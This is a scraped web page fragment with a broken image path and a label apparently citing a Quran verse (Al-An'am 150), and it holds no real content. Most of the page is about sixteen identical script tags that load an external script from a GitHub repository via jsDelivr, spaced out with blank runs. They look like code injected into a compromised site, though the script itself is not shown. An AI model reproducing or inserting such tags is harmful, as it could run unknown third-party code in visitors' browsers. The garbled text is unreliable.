 ( - Al-Anm-150)                                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 